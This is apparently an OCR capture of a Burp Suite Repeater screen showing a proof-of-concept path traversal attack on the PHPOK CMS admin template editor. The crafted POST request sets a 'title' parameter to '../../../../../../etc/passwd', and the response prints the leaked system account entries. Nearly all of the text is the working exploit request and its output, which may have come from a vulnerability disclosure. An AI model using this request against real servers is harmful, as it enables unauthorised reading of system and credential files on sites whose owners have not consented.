 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://phpok
Request
Raw Params Headers Hex
POST /admin.php?c=tpl&f=edit&id=1&title=../../../../../../etc/passwd
HTTP/1.1
Host: phpok
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; U; Linux i686) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3690.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSION=ilc9ev2s0fv8rn9hckfh07hni3; XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
information about
9 # Open Directory.
10 ##
11 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
12 root:*:0:0:System Administrator:/var/root:/bin/sh
13 daemon:*:1:1:System Services:/var/root:/usr/bin/false
14 _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
15 _taskgated:*:13:13:Task Gate
16 Daemon:/var/empty:/usr/bin/false
17 _networkd:*:24:24:Network
Services:/var/networkd:/usr/bin/false
18 _installassistant:*:25:25:Install
19 Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
20 _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false
21 _scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false
22 _ces:*:32:32:Certificate Enrollment
取消关闭
Done 10,412 bytes | 134 millis